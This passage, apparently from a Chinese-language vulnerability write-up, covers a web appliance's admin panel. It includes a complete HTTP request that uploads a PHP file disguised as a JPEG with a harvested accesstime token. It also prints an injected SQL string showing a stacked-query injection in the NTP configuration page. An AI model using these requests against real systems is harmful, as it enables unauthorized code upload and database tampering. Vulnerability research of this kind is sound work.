
登录后获取参数 accesstime 的值
将值替换到数据包中

POST /admin/setting_photo.php HTTP/1.1
Content-Length: 414
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydzDlRcTHEmG3mohY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarydzDlRcTHEmG3mohY
Content-Disposition: form-data; name="add"
1
------WebKitFormBoundarydzDlRcTHEmG3mohY
Content-Disposition: form-data; name="addPhoto"; filename="test.php"
Content-Type: image/jpeg
<?php phpinfo(); ?>
------WebKitFormBoundarydzDlRcTHEmG3mohY
Content-Disposition: form-data; name="accesstime"
0.05027100 1713945976
------WebKitFormBoundarydzDlRcTHEmG3mohY--

成功将文件上传到 /images/slideshow/ 目录下

类似的注入有很多,但是每一次都进行了 accesstime 的校验,所以需要不停的从页面上获取,这里仅从一处来进行探讨
www\admin\config_time_sync.php

www\admin\Util.class.php#TblConfUpdate

我们很明显的可以看到这里的SQL 语句是我们可控的
首先请求页面 /admin/config_time_sync.php 来获取一个 accesstime 值

再构造请求进行发包


我们将执行的 SQL 语句打印出来
BEGIN EXCLUSIVE;delete from tbl_conf where key = 'ntp.enable';insert into tbl_conf values('ntp.enable', 'true');select randomblob(999900000000000000000000000);select ('1');COMMIT;BEGIN EXCLUSIVE;delete from tbl_conf where key = 'ntp.server';insert into tbl_conf values('ntp.server', 're-ene.energia.co.jp');COMMIT;BEGIN EXCLUSIVE;delete from tbl_conf where key = 'ntp.retry_count';insert into tbl_conf values('ntp.retry_count', '5');COMMIT;这里很奇怪,已经完美的闭合并提示执行成功,却没有执行这条语句,有明白的大佬可以一起讨论一下。